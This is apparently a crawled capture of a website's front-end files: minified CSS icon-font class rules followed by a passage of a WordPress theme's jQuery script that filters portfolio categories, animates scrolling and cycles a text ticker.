"\e015";}.icomoonpack2-wallet:before {content: "\e016";}.icomoonpack2-gift:before {content: "\e017";}.icomoonpack2-bargraph:before {content: "\e018";}.icomoonpack2-grid2:before {content: "\e019";}.icomoonpack2-expand:before {content: "\e01a";}.icomoonpack2-focus:before {content: "\e01b";}.icomoonpack2-edit:before {content: "\e01c";}.icomoonpack2-adjustments:before {content: "\e01d";}.icomoonpack2-ribbon:before {content: "\e01e";}.icomoonpack2-hourglass:before {content: "\e01f";}.icomoonpack2-lock2:before {content: "\e020";}.icomoonpack2-megaphone:before {content: "\e021";}.icomoonpack2-shield:before {content: "\e022";}.icomoonpack2-trophy:before {content: "\e023";}.icomoonpack2-flag2:before {content: "\e024";}.icomoonpack2-map2:before {content: "\e025";}.icomoonpack2-puzzle:before {content: "\e026";}.icomoonpack2-basket:before {content: "\e027";}.icomoonpack2-envelope2:before {content: "\e028";}.icomoonpack2-streetsign:before {content: "\e029";}.icomoonpack2-telescope:before {content: "\e02a";}.icomoonpack2-gears:before {content: "\e02b";}.icomoonpack2-key:before {content: "\e02c";}.icomoonpack2-paperclip2:before {content: "\e02d";}.icomoonpack2-attachment:before {content: "\e02e";}.icomoonpack2-pricetags:before {content: "\e02f";}.icomoonpack2-lightbulb:before {content: "\e030";}.icomoonpack2-layers:before {content: "\e031";}.icomoonpack2-pencil2:before {content: "\e032";}.icomoonpack2-tools:before {content: "\e033";}.icomoonpack2-tools-2:before {content: "\e034";}.icomoonpack2-scissors:before {content: "\e035";}.icomoonpack2-paintbrush:before {content: "\e036";}.icomoonpack2-magnifying-glass:before {content: "\e037";}.icomoonpack2-circle-compass:before {content: "\e038";}.icomoonpack2-linegraph:before {content: "\e039";}.icomoonpack2-mic:before {content: "\e03a";}.icomoonpack2-strategy:before {content: "\e03b";}.icomoonpack2-beaker:before {content: "\e03c";}.icomoonpack2-caution:before {content: "\e03d";}.icomoonpack2-recycle:before {content: "\e03e";}.icomoonpack2-anchor:before {content: "\e03f";}.icomoonpack2-profile-male:before {content: "\e040";}.icomoonpack2-profile-female:before {content: "\e041";}.icomoonpack2-bike:before {content: "\e042";}.icomoonpack2-wine:before {content: "\e043";}.icomoonpack2-hotairballoon:before {content: "\e044";}.icomoonpack2-globe:before {content: "\e045";}.icomoonpack2-genius:before {content: "\e046";}.icomoonpack2-map-pin:before {content: "\e047";}.icomoonpack2-dial:before {content: "\e048";}.icomoonpack2-chat2:before {content: "\e049";}.icomoonpack2-heart2:before {content: "\e04a";}.icomoonpack2-cloud2:before {content: "\e04b";}.icomoonpack2-upload:before {content: "\e04c";}.icomoonpack2-download2:before {content: "\e04d";}.icomoonpack2-target:before {content: "\e04e";}.icomoonpack2-hazardous:before {content: "\e04f";}.icomoonpack2-piechart:before {content: "\e050";}.icomoonpack2-speedometer:before {content: "\e051";}.icomoonpack2-global:before {content: "\e052";}.icomoonpack2-compass:before {content: "\e053";}.icomoonpack2-lifesaver:before {content: "\e054";}.icomoonpack2-clock2:before {content: "\e055";}.icomoonpack2-aperture:before {content: "\e056";}.icomoonpack2-quote:before {content: "\e057";}.icomoonpack2-scope:before {content: "\e058";}.icomoonpack2-alarmclock:before {content: "\e059";}.icomoonpack2-refresh2:before {content: "\e05a";}.icomoonpack2-happy:before {content: "\e05b";}.icomoonpack2-sad:before {content: "\e05c";}.icomoonpack2-facebook:before {content: "\e05d";}.icomoonpack2-twitter:before {content: "\e05e";}.icomoonpack2-googleplus:before {content: "\e05f";}.icomoonpack2-rss:before {content: "\e060";}.icomoonpack2-tumblr:before {content: "\e061";}.icomoonpack2-linkedin:before {content: "\e062";}.icomoonpack2-dribbble:before {content: "\e063";}.icomoonpack2-number:before {content: "\e68c";}.icomoonpack2-number2:before {content: "\e68d";}.icomoonpack2-number3:before {content: "\e68e";}.icomoonpack2-number4:before {content: "\e68f";}.icomoonpack2-number5:before {content: "\e690";}.icomoonpack2-number6:before {content: "\e691";}.icomoonpack2-number7:before {content: "\e692";}.icomoonpack2-number8:before {content: "\e693";}.icomoonpack2-number9:before {content: "\e694";}.icomoonpack2-number10:before {content: "\e695";}.icomoonpack2-number11:before {content: "\e696";}.icomoonpack2-number12:before {content: "\e697";}.icomoonpack2-number13:before {content: "\e698";}.icomoonpack2-number14:before {content: "\e699";}.icomoonpack2-number15:before {content: "\e69a";}.icomoonpack2-number16:before {content: "\e69b";}.icomoonpack2-number17:before {content: "\e69c";}.icomoonpack2-number18:before {content: "\e69d";}.icomoonpack2-number19:before {content: "\e69e";}.icomoonpack2-number20:before {content: "\e69f";}.icomoonpack2-quote2:before {content: "\e6a0";}.icomoonpack2-quote3:before {content: "\e6a1";}.icomoonpack2-tag2:before {content: "\e6a2";}.icomoonpack2-tag3:before {content: "\e6a3";}.icomoonpack2-link:before {content: "\e6a4";}.icomoonpack2-link2:before {content: "\e6a5";}.icomoonpack2-cabinet:before {content: "\e6a6";}.icomoonpack2-cabinet2:before {content: "\e6a7";}.icomoonpack2-calendar3:before {content: "\e6a8";}.icomoonpack2-calendar4:before {content: "\e6a9";}.icomoonpack2-calendar5:before {content: "\e6aa";}.icomoonpack2-file2:before {content: "\e6ab";}.icomoonpack2-file3:before {content: "\e6ac";}.icomoonpack2-file4:before {content: "\e6ad";}.icomoonpack2-files2:before {content: "\e6ae";}.icomoonpack2-phone3:before {content: "\e6af";}.icomoonpack2-tablet3:before {content: "\e6b0";}.icomoonpack2-window2:before {content: "\e6b1";}.icomoonpack2-monitor:before {content: "\e6b2";}.icomoonpack2-ipod:before {content: "\e6b3";}.icomoonpack2-tv:before {content: "\e6b4";}.icomoonpack2-camera3:before {content: "\e6b5";}.icomoonpack2-camera4:before {content: "\e6b6";}.icomoonpack2-camera5:before {content: "\e6b7";}.icomoonpack2-film:before {content: "\e6b8";}.icomoonpack2-film2:before {content: "\e6b9";}.icomoonpack2-film3:before {content: "\e6ba";}.icomoonpack2-microphone2:before {content: "\e6bb";}.icomoonpack2-microphone3:before {content: "\e6bc";}.icomoonpack2-microphone4:before {content: "\e6bd";}.icomoonpack2-drink2:before {content: "\e6be";}.icomoonpack2-drink3:before {content: "\e6bf";}.icomoonpack2-drink4:before {content: "\e6c0";}.icomoonpack2-drink5:before {content: "\e6c1";}.icomoonpack2-coffee2:before {content: "\e6c2";}.icomoonpack2-mug2:before {content: "\e6c3";}.icomoonpack2-icecream:before {content: "\e6c4";}.icomoonpack2-cake:before {content: "\e6c5";}.icomoonpack2-inbox:before {content: "\e6c6";}.icomoonpack2-download3:before {content: "\e6c7";}.icomoonpack2-upload2:before {content: "\e6c8";}.icomoonpack2-inbox2:before {content: "\e6c9";}.icomoonpack2-checkmark2:before {content: "\e6ca";}.icomoonpack2-checkmark3:before {content: "\e6cb";}.icomoonpack2-cancel:before {content: "\e6cc";}.icomoonpack2-cancel2:before {content: "\e6cd";}.icomoonpack2-plus:before {content: "\e6ce";}.icomoonpack2-plus2:before {content: "\e6cf";}.icomoonpack2-minus:before {content: "\e6d0";}.icomoonpack2-minus2:before {content: "\e6d1";}.icomoonpack2-notice:before {content: "\e6d2";}.icomoonpack2-notice2:before {content: "\e6d3";}.icomoonpack2-cog:before {content: "\e6d4";}.icomoonpack2-cogs:before {content: "\e6d5";}.icomoonpack2-cog2:before {content: "\e6d6";}.icomoonpack2-warning:before {content: "\e6d7";}.icomoonpack2-health2:before {content: "\e6d8";}.icomoonpack2-suitcase:before {content: "\e6d9";}.icomoonpack2-suitcase2:before {content: "\e6da";}.icomoonpack2-suitcase3:before {content: "\e6db";}.icomoonpack2-picture2:before {content: "\e6dc";}.icomoonpack2-pictures2:before {content: "\e6dd";}.icomoonpack2-pictures3:before {content: "\e6de";}.icomoonpack2-android:before {content: "\e6df";}.icomoonpack2-marvin:before {content: "\e6e0";}.icomoonpack2-pacman:before {content: "\e6e1";}.icomoonpack2-cassette:before {content: "\e6e2";}.icomoonpack2-watch:before {content: "\e6e3";}.icomoonpack2-chronometer:before {content: "\e6e4";}.icomoonpack2-watch2:before {content: "\e6e5";}.icomoonpack2-alarmclock2:before {content: "\e6e6";}.icomoonpack2-time:before {content: "\e6e7";}.icomoonpack2-time2:before {content: "\e6e8";}.icomoonpack2-headphones:before {content: "\e6e9";}.icomoonpack2-wallet2:before {content: "\e6ea";}.icomoonpack2-checkmark4:before {content: "\e6eb";}.icomoonpack2-cancel3:before {content: "\e6ec";}.icomoonpack2-eye:before {content: "\e6ed";}.icomoonpack2-position:before {content: "\e6ee";}.icomoonpack2-sitemap:before {content: "\e6ef";}.icomoonpack2-sitemap2:before {content: "\e6f0";}.icomoonpack2-cloud3:before {content: "\e6f1";}.icomoonpack2-upload3:before {content: "\e6f2";}.icomoonpack2-chart2:before {content: "\e6f3";}.icomoonpack2-chart3:before {content: "\e6f4";}.icomoonpack2-chart4:before {content: "\e6f5";}.icomoonpack2-chart5:before {content: "\e6f6";}.icomoonpack2-chart6:before {content: "\e6f7";}.icomoonpack2-chart7:before {content: "\e6f8";}.icomoonpack2-location:before {content: "\e6f9";}.icomoonpack2-download4:before {content: "\e6fa";}.icomoonpack2-basket2:before {content: "\e6fb";}.icomoonpack2-folder2:before {content: "\e6fc";}.icomoonpack2-gamepad:before {content: "\e6fd";}.icomoonpack2-alarm:before {content: "\e6fe";}.icomoonpack2-alarm-cancel:before {content: "\e6ff";}.icomoonpack2-phone4:before {content: "\e700";}.icomoonpack2-phone5:before {content: "\e701";}.icomoonpack2-image2:before {content: "\e702";}.icomoonpack2-open:before {content: "\e703";}.icomoonpack2-sale:before {content: "\e704";}.icomoonpack2-direction:before {content: "\e705";}.icomoonpack2-map3:before {content: "\e706";}.icomoonpack2-trashcan2:before {content: "\e707";}.icomoonpack2-vote:before {content: "\e708";}.icomoonpack2-graduate:before {content: "\e709";}.icomoonpack2-lab2:before {content: "\e70a";}.icomoonpack2-tie:before {content: "\e70b";}.icomoonpack2-football:before {content: "\e70c";}.icomoonpack2-eightball:before {content: "\e70d";}.icomoonpack2-bowling:before {content: "\e70e";}.icomoonpack2-bowlingpin:before {content: "\e70f";}.icomoonpack2-baseball:before {content: "\e710";}.icomoonpack2-soccer:before {content: "\e711";}.icomoonpack2-3dglasses:before {content: "\e712";}.icomoonpack2-microwave:before {content: "\e713";}.icomoonpack2-refrigerator:before {content: "\e714";}.icomoonpack2-oven:before {content: "\e715";}.icomoonpack2-washingmachine:before {content: "\e716";}.icomoonpack2-mouse:before {content: "\e717";}.icomoonpack2-smiley:before {content: "\e718";}.icomoonpack2-sad2:before {content: "\e719";}.icomoonpack2-mute2:before {content: "\e71a";}.icomoonpack2-hand:before {content: "\e71b";}.icomoonpack2-radio:before {content: "\e71c";}.icomoonpack2-satellite:before {content: "\e71d";}.icomoonpack2-medal:before {content: "\e71e";}.icomoonpack2-medal2:before {content: "\e71f";}.icomoonpack2-switch2:before {content: "\e720";}.icomoonpack2-key2:before {content: "\e721";}.icomoonpack2-cord:before {content: "\e722";}.icomoonpack2-locked:before {content: "\e723";}.icomoonpack2-unlocked3:before {content: "\e724";}.icomoonpack2-locked2:before {content: "\e725";}.icomoonpack2-unlocked4:before {content: "\e726";}.icomoonpack2-magnifier:before {content: "\e727";}.icomoonpack2-zoomin2:before {content: "\e728";}.icomoonpack2-zoomout2:before {content: "\e729";}.icomoonpack2-stack2:before {content: "\e72a";}.icomoonpack2-stack3:before {content: "\e72b";}.icomoonpack2-stack4:before {content: "\e72c";}.icomoonpack2-davidstar:before {content: "\e72d";}.icomoonpack2-cross:before {content: "\e72e";}.icomoonpack2-moonandstar:before {content: "\e72f";}.icomoonpack2-transformers:before {content: "\e730";}.icomoonpack2-batman:before {content: "\e731";}.icomoonpack2-spaceinvaders:before {content: "\e732";}.icomoonpack2-skeletor:before {content: "\e733";}.icomoonpack2-lamp:before {content: "\e734";}.icomoonpack2-lamp2:before {content: "\e735";}.icomoonpack2-umbrella:before {content: "\e736";}.icomoonpack2-streetlight:before {content: "\e737";}.icomoonpack2-bomb:before {content: "\e738";}.icomoonpack2-archive2:before {content: "\e739";}.icomoonpack2-battery:before {content: "\e73a";}.icomoonpack2-battery2:before {content: "\e73b";}.icomoonpack2-battery3:before {content: "\e73c";}.icomoonpack2-battery4:before {content: "\e73d";}.icomoonpack2-battery5:before {content: "\e73e";}.icomoonpack2-megaphone2:before {content: "\e73f";}.icomoonpack2-megaphone3:before {content: "\e740";}.icomoonpack2-patch:before {content: "\e741";}.icomoonpack2-pil:before {content: "\e742";}.icomoonpack2-injection:before {content: "\e743";}.icomoonpack2-thermometer:before {content: "\e744";}.icomoonpack2-lamp3:before {content: "\e745";}.icomoonpack2-lamp4:before {content: "\e746";}.icomoonpack2-lamp5:before {content: "\e747";}.icomoonpack2-cube2:before {content: "\e748";}.icomoonpack2-box2:before {content: "\e749";}.icomoonpack2-box3:before {content: "\e74a";}.icomoonpack2-diamond2:before {content: "\e74b";}.icomoonpack2-bag2:before {content: "\e74c";}.icomoonpack2-moneybag:before {content: "\e74d";}.icomoonpack2-grid3:before {content: "\e74e";}.icomoonpack2-grid4:before {content: "\e74f";}.icomoonpack2-list2:before {content: "\e750";}.icomoonpack2-list3:before {content: "\e751";}.icomoonpack2-ruler:before {content: "\e752";}.icomoonpack2-ruler2:before {content: "\e753";}.icomoonpack2-layout:before {content: "\e754";}.icomoonpack2-layout2:before {content: "\e755";}.icomoonpack2-layout3:before {content: "\e756";}.icomoonpack2-layout4:before {content: "\e757";}.icomoonpack2-layout5:before {content: "\e758";}.icomoonpack2-layout6:before {content: "\e759";}.icomoonpack2-layout7:before {content: "\e75a";}.icomoonpack2-layout8:before {content: "\e75b";}.icomoonpack2-layout9:before {content: "\e75c";}.icomoonpack2-layout10:before {content: "\e75d";}.icomoonpack2-layout11:before {content: "\e75e";}.icomoonpack2-layout12:before {content: "\e75f";}.icomoonpack2-layout13:before {content: "\e760";}.icomoonpack2-layout14:before {content: "\e761";}.icomoonpack2-tools2:before {content: "\e762";}.icomoonpack2-screwdriver:before {content: "\e763";}.icomoonpack2-paint:before {content: "\e764";}.icomoonpack2-hammer:before {content: "\e765";}.icomoonpack2-brush:before {content: "\e766";}.icomoonpack2-pen:before {content: "\e767";}.icomoonpack2-chat3:before {content: "\e768";}.icomoonpack2-comments:before {content: "\e769";}.icomoonpack2-chat4:before {content: "\e76a";}.icomoonpack2-chat5:before {content: "\e76b";}.icomoonpack2-volume2:before {content: "\e76c";}.icomoonpack2-volume3:before {content: "\e76d";}.icomoonpack2-volume4:before {content: "\e76e";}.icomoonpack2-equalizer:before {content: "\e76f";}.icomoonpack2-resize:before {content: "\e770";}.icomoonpack2-resize2:before {content: "\e771";}.icomoonpack2-stretch:before {content: "\e772";}.icomoonpack2-narrow:before {content: "\e773";}.icomoonpack2-resize3:before {content: "\e774";}.icomoonpack2-download5:before {content: "\e775";}.icomoonpack2-calculator2:before {content: "\e776";}.icomoonpack2-library:before {content: "\e777";}.icomoonpack2-auction:before {content: "\e778";}.icomoonpack2-justice:before {content: "\e779";}.icomoonpack2-stats:before {content: "\e77a";}.icomoonpack2-stats2:before {content: "\e77b";}.icomoonpack2-attachment2:before {content: "\e77c";}.icomoonpack2-hourglass2:before {content: "\e77d";}.icomoonpack2-abacus:before {content: "\e77e";}.icomoonpack2-pencil3:before {content: "\e77f";}.icomoonpack2-pen2:before {content: "\e780";}.icomoonpack2-pin:before {content: "\e781";}.icomoonpack2-pin2:before {content: "\e782";}.icomoonpack2-discout:before {content: "\e783";}.icomoonpack2-edit2:before {content: "\e784";}.icomoonpack2-scissors2:before {content: "\e785";}.icomoonpack2-profile:before {content: "\e786";}.icomoonpack2-profile2:before {content: "\e787";}.icomoonpack2-profile3:before {content: "\e788";}.icomoonpack2-rotate:before {content: "\e789";}.icomoonpack2-rotate2:before {content: "\e78a";}.icomoonpack2-reply:before {content: "\e78b";}.icomoonpack2-forward:before {content: "\e78c";}.icomoonpack2-retweet:before {content: "\e78d";}.icomoonpack2-shuffle:before {content: "\e78e";}.icomoonpack2-loop:before {content: "\e78f";}.icomoonpack2-crop2:before {content: "\e790";}.icomoonpack2-square:before {content: "\e791";}.icomoonpack2-square2:before {content: "\e792";}.icomoonpack2-circle:before {content: "\e793";}.icomoonpack2-dollar:before {content: "\e794";}.icomoonpack2-dollar2:before {content: "\e795";}.icomoonpack2-coins:before {content: "\e796";}.icomoonpack2-pig:before {content: "\e797";}.icomoonpack2-bookmark2:before {content: "\e798";}.icomoonpack2-bookmark3:before {content: "\e799";}.icomoonpack2-addressbook:before {content: "\e79a";}.icomoonpack2-addressbook2:before {content: "\e79b";}.icomoonpack2-safe:before {content: "\e79c";}.icomoonpack2-envelope3:before {content: "\e79d";}.icomoonpack2-envelope4:before {content: "\e79e";}.icomoonpack2-radioactive:before {content: "\e79f";}.icomoonpack2-music:before {content: "\e7a0";}.icomoonpack2-presentation2:before {content: "\e7a1";}.icomoonpack2-male:before {content: "\e7a2";}.icomoonpack2-female:before {content: "\e7a3";}.icomoonpack2-aids:before {content: "\e7a4";}.icomoonpack2-heart3:before {content: "\e7a5";}.icomoonpack2-info:before {content: "\e7a6";}.icomoonpack2-info2:before {content: "\e7a7";}.icomoonpack2-piano:before {content: "\e7a8";}.icomoonpack2-rain:before {content: "\e7a9";}.icomoonpack2-snow:before {content: "\e7aa";}.icomoonpack2-lightning:before {content: "\e7ab";}.icomoonpack2-sun2:before {content: "\e7ac";}.icomoonpack2-moon:before {content: "\e7ad";}.icomoonpack2-cloudy:before {content: "\e7ae";}.icomoonpack2-cloudy2:before {content: "\e7af";}.icomoonpack2-car:before {content: "\e7b0";}.icomoonpack2-bike2:before {content: "\e7b1";}.icomoonpack2-truck:before {content: "\e7b2";}.icomoonpack2-bus:before {content: "\e7b3";}.icomoonpack2-bike3:before {content: "\e7b4";}.icomoonpack2-plane:before {content: "\e7b5";}.icomoonpack2-paperplane:before {content: "\e7b6";}.icomoonpack2-rocket:before {content: "\e7b7";}.icomoonpack2-book3:before {content: "\e7b8";}.icomoonpack2-book4:before {content: "\e7b9";}.icomoonpack2-barcode:before {content: "\e7ba";}.icomoonpack2-barcode2:before {content: "\e7bb";}.icomoonpack2-expand2:before {content: "\e7bc";}.icomoonpack2-collapse:before {content: "\e7bd";}.icomoonpack2-popout:before {content: "\e7be";}.icomoonpack2-popin:before {content: "\e7bf";}.icomoonpack2-target2:before {content: "\e7c0";}.icomoonpack2-badge:before {content: "\e7c1";}.icomoonpack2-badge2:before {content: "\e7c2";}.icomoonpack2-ticket:before {content: "\e7c3";}.icomoonpack2-ticket2:before {content: "\e7c4";}.icomoonpack2-ticket3:before {content: "\e7c5";}.icomoonpack2-microphone5:before {content: "\e7c6";}.icomoonpack2-cone:before {content: "\e7c7";}.icomoonpack2-blocked:before {content: "\e7c8";}.icomoonpack2-stop:before {content: "\e7c9";}.icomoonpack2-keyboard:before {content: "\e7ca";}.icomoonpack2-keyboard2:before {content: "\e7cb";}.icomoonpack2-radio2:before {content: "\e7cc";}.icomoonpack2-printer3:before {content: "\e7cd";}.icomoonpack2-checked:before {content: "\e7ce";}.icomoonpack2-error:before {content: "\e7cf";}.icomoonpack2-add:before {content: "\e7d0";}.icomoonpack2-minus3:before {content: "\e7d1";}.icomoonpack2-alert:before {content: "\e7d2";}.icomoonpack2-pictures4:before {content: "\e7d3";}.icomoonpack2-atom2:before {content: "\e7d4";}.icomoonpack2-eyedropper2:before {content: "\e7d5";}.icomoonpack2-globe2:before {content: "\e7d6";}.icomoonpack2-globe3:before {content: "\e7d7";}.icomoonpack2-shipping:before {content: "\e7d8";}.icomoonpack2-yingyang:before {content: "\e7d9";}.icomoonpack2-compass2:before {content: "\e7da";}.icomoonpack2-zip:before {content: "\e7db";}.icomoonpack2-zip2:before {content: "\e7dc";}.icomoonpack2-anchor2:before {content: "\e7dd";}.icomoonpack2-lockedheart:before {content: "\e7de";}.icomoonpack2-magnet:before {content: "\e7df";}.icomoonpack2-navigation:before {content: "\e7e0";}.icomoonpack2-tags:before {content: "\e7e1";}.icomoonpack2-heart4:before {content: "\e7e2";}.icomoonpack2-heart5:before {content: "\e7e3";}.icomoonpack2-usb:before {content: "\e7e4";}.icomoonpack2-clipboard3:before {content: "\e7e5";}.icomoonpack2-clipboard4:before {content: "\e7e6";}.icomoonpack2-clipboard5:before {content: "\e7e7";}.icomoonpack2-switch3:before {content: "\e7e8";}.icomoonpack2-ruler3:before {content: "\e7e9";}

--- FILE ---
content_type: application/javascript
request_url: https://wom.ec/wp-content/themes/mist/js/myscripts.js
body_size: 43998
content:
(function ($) {
$(document).ready(function() {	
	
	var how_many_types = $(".bar_inter_jobs_type_selector > div").length;
	var width_for_type = ($(".bar_inter_jobs_type_selector").width()/how_many_types)-2;
	$(".jobs_type_selector").width(width_for_type);
	$(".jobs_type_selector").click(function(){
		$(".jobs_type_selector").removeClass("jobs_type_selector_selected");
		$(this).addClass("jobs_type_selector_selected");
	});
	$(".jobs_type_selector_digital").click(function(){
		$(".t_video").fadeOut(100);
		$(".t_branding").fadeOut(100);
		$(".t_eventos").fadeOut(100);
		$(".t_digital").delay(500).fadeIn(100);
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top-110}, 500);
	});
	$(".jobs_type_selector_eventos").click(function(){
		$(".t_video").fadeOut(100);
		$(".t_branding").fadeOut(100);
		$(".t_digital").fadeOut(100);
		$(".t_eventos").delay(500).fadeIn(100);
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top-110}, 500);
	});
	$(".jobs_type_selector_video").click(function(){
		$(".t_digital").fadeOut(100);
		$(".t_branding").fadeOut(100);
		$(".t_eventos").fadeOut(100);
		$(".t_video").delay(500).fadeIn(100);
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top-110}, 500);
	});
	$(".jobs_type_selector_branding").click(function(){
		$(".t_video").fadeOut(100);
		$(".t_eventos").fadeOut(100);
		$(".t_digital").fadeOut(100);
		$(".t_branding").delay(500).fadeIn(100);
		$("html,body").animate({scrollTop: $("#wom_trabajos").offset().top-110}, 500);
	});
	$(".menu_for_jobs_bar").click(function(){
		jQuery('.menuTogglewomch').trigger('click');
	});
	$(".menuTogglewomch").click(function(){
		if( $('.menuTogglewomch').prop('checked') ){
			$(".bar_jobs_type_selector").css('display', 'none');
		}
		else{
			$(".bar_jobs_type_selector").css('display', 'inline-block');
		}
	});
	
	
	
	
	
	
	var hyt = $('.imgconvideopordetras').height();
	$('.divconvideopordetras').height(hyt);
	
	var url = window.location.href;
	
	var ventana_ancho = $(window).width();
	var ventana_alto = $(window).height()+80;
	
	$('.down_to_hsm').click(function(){
		$("html,body").animate({scrollTop: $("#wom_presentation").offset().top+8}, 1000);
	});
	
	
	var hdivv = $('.video_top').height();
	$('.inside_video').css('height', hdivv+'px');
	$(".inside_video").offset({top: 0, left: 0});
	

	$('#menuwom').css('height', ventana_alto+'px');
	
	
	$('.vermastrabajos').click(function(){
		$(this).fadeOut(100);
		$('.trabajos1').fadeIn(400);
		$("html,body").animate({scrollTop: $(".trabajos1").offset().top-150}, 500);
	});
	
	
	function ch_span(){
		if(ventana_ancho>1200){
			if($('.running_st').hasClass('first_ss1')){
				$('.running_st').animate({scrollTop: 85}, 300);
				$('.running_st').removeClass('first_ss1');
				$('.running_st').addClass('first_ss2');
			}
			else if($('.running_st').hasClass('first_ss2')){
				$('.running_st').animate({scrollTop: 170}, 300);
				$('.running_st').removeClass('first_ss2');
				$('.running_st').addClass('first_ss3');
			}
			else if($('.running_st').hasClass('first_ss3')){
				$('.running_st').animate({scrollTop: 252}, 300);
				$('.running_st').removeClass('first_ss3');
				$('.running_st').addClass('first_ss4');
			}
			else if($('.running_st').hasClass('first_ss4')){
				$('.running_st').animate({scrollTop: 340}, 300);
				$('.running_st').removeClass('first_ss4');
				$('.running_st').addClass('first_ss5');
			}
			else if($('.running_st').hasClass('first_ss5')){
				$('.running_st').animate({scrollTop: 428}, 300);
				$('.running_st').removeClass('first_ss5');
				$('.running_st').addClass('first_ss6');
			}
			else if($('.running_st').hasClass('first_ss6')){
				$('.running_st').animate({scrollTop: 510}, 300);
				$('.running_st').removeClass('first_ss6');
				$('.running_st').addClass('first_ss7');
			}
			else if($('.running_st').hasClass('first_ss7')){
				$('.running_st').animate({scrollTop: 595}, 300);
				$('.running_st').removeClass('first_ss7');
				$('.running_st').addClass('first_ss8');
			}
			else if($('.running_st').hasClass('first_ss8')){
				$('.running_st').animate({scrollTop: 675}, 300);
				$('.running_st').removeClass('first_ss8');
				$('.running_st').addClass('first_ss9');
			}
			else if($('.running_st').hasClass('first_ss9')){
				$('.running_st').animate({scrollTop: 0}, 300);
				$('.running_st').removeClass('first_ss9');
				$('.running_st').addClass('first_ss1');
			}
		}
		/*else if(ventana_ancho<=1500 && ventana_ancho>1200){
			if($('.running_st').hasClass('first_ss1')){
				$('.running_st').animate({scrollTop: 70}, 300);
				$('.running_st').removeClass('first_ss1');
				$('.running_st').addClass('first_ss2');
			}
			else if($('.running_st').hasClass('first_ss2')){
				$('.running_st').animate({scrollTop: 140}, 300);
				$('.running_st').removeClass('first_ss2');
				$('.running_st').addClass('first_ss3');
			}
			else if($('.running_st').hasClass('first_ss3')){
				$('.running_st').animate({scrollTop: 210}, 300);
				$('.running_st').removeClass('first_ss3');
				$('.running_st').addClass('first_ss4');
			}
			else if($('.running_st').hasClass('first_ss4')){
				$('.running_st').animate({scrollTop: 280}, 300);
				$('.running_st').removeClass('first_ss4');
				$('.running_st').addClass('first_ss5');
			}
			else if($('.running_st').hasClass('first_ss5')){
				$('.running_st').animate({scrollTop: 350}, 300);
				$('.running_st').removeClass('first_ss5');
				$('.running_st').addClass('first_ss6');
			}
			else if($('.running_st').hasClass('first_ss6')){
				$('.running_st').animate({scrollTop: 420}, 300);
				$('.running_st').removeClass('first_ss6');
				$('.running_st').addClass('first_ss7');
			}
			else if($('.running_st').hasClass('first_ss7')){
				$('.running_st').animate({scrollTop: 490}, 300);
				$('.running_st').removeClass('first_ss7');
				$('.running_st').addClass('first_ss8');
			}
			else if($('.running_st').hasClass('first_ss8')){
				$('.running_st').animate({scrollTop: 560}, 300);
				$('.running_st').removeClass('first_ss8');
				$('.running_st').addClass('first_ss9');
			}
			else if($('.running_st').hasClass('first_ss9')){
				$('.running_st').animate({scrollTop: 0}, 300);
				$('.running_st').removeClass('first_ss9');
				$('.running_st').addClass('first_ss1');
			}
		}*/
		else if(ventana_ancho<=1200 && ventana_ancho>900){
			if($('.running_st').hasClass('first_ss1')){
				$('.running_st').animate({scrollTop: 55}, 300);
				$('.running_st').removeClass('first_ss1');
				$('.running_st').addClass('first_ss2');
			}
			else if($('.running_st').hasClass('first_ss2')){
				$('.running_st').animate({scrollTop: 110}, 300);
				$('.running_st').removeClass('first_ss2');
				$('.running_st').addClass('first_ss3');
			}
			else if($('.running_st').hasClass('first_ss3')){
				$('.running_st').animate({scrollTop: 165}, 300);
				$('.running_st').removeClass('first_ss3');
				$('.running_st').addClass('first_ss4');
			}
			else if($('.running_st').hasClass('first_ss4')){
				$('.running_st').animate({scrollTop: 220}, 300);
				$('.running_st').removeClass('first_ss4');
				$('.running_st').addClass('first_ss5');
			}
			else if($('.running_st').hasClass('first_ss5')){
				$('.running_st').animate({scrollTop: 275}, 300);
				$('.running_st').removeClass('first_ss5');
				$('.running_st').addClass('first_ss6');
			}
			else if($('.running_st').hasClass('first_ss6')){
				$('.running_st').animate({scrollTop: 330}, 300);
				$('.running_st').removeClass('first_ss6');
				$('.running_st').addClass('first_ss7');
			}
			else if($('.running_st').hasClass('first_ss7')){
				$('.running_st').animate({scrollTop: 385}, 300);
				$('.running_st').removeClass('first_ss7');
				$('.running_st').addClass('first_ss8');
			}
			else if($('.running_st').hasClass('first_ss8')){
				$('.running_st').animate({scrollTop: 440}, 300);
				$('.running_st').removeClass('first_ss8');
				$('.running_st').addClass('first_ss9');
			}
			else if($('.running_st').hasClass('first_ss9')){
				$('.running_st').animate({scrollTop: 0}, 300);
				$('.running_st').removeClass('first_ss9');
				$('.running_st').addClass('first_ss1');
			}
		}
		else if(ventana_ancho<=900){
			if($('.running_st').hasClass('first_ss1')){
				$('.running_st').animate({scrollTop: 40}, 300);
				$('.running_st').removeClass('first_ss1');
				$('.running_st').addClass('first_ss2');
			}
			else if($('.running_st').hasClass('first_ss2')){
				$('.running_st').animate({scrollTop: 80}, 300);
				$('.running_st').removeClass('first_ss2');
				$('.running_st').addClass('first_ss3');
			}
			else if($('.running_st').hasClass('first_ss3')){
				$('.running_st').animate({scrollTop: 121}, 300);
				$('.running_st').removeClass('first_ss3');
				$('.running_st').addClass('first_ss4');
			}
			else if($('.running_st').hasClass('first_ss4')){
				$('.running_st').animate({scrollTop: 160}, 300);
				$('.running_st').removeClass('first_ss4');
				$('.running_st').addClass('first_ss5');
			}
			else if($('.running_st').hasClass('first_ss5')){
				$('.running_st').animate({scrollTop: 200}, 300);
				$('.running_st').removeClass('first_ss5');
				$('.running_st').addClass('first_ss6');
			}
			else if($('.running_st').hasClass('first_ss6')){
				$('.running_st').animate({scrollTop: 240}, 300);
				$('.running_st').removeClass('first_ss6');
				$('.running_st').addClass('first_ss7');
			}
			else if($('.running_st').hasClass('first_ss7')){
				$('.running_st').animate({scrollTop: 280}, 300);
				$('.running_st').removeClass('first_ss7');
				$('.running_st').addClass('first_ss8');
			}
			else if($('.running_st').hasClass('first_ss8')){
				$('.running_st').animate({scrollTop: 321}, 300);
				$('.running_st').removeClass('first_ss8');
				$('.running_st').addClass('first_ss9');
			}
			else if($('.running_st').hasClass('first_ss9')){
				$('.running_st').animate({scrollTop: -7}, 300);
				$('.running_st').removeClass('first_ss9');
				$('.running_st').addClass('first_ss1');
			}
		}
	}
	
	setInterval(ch_span, 3000);
	
	
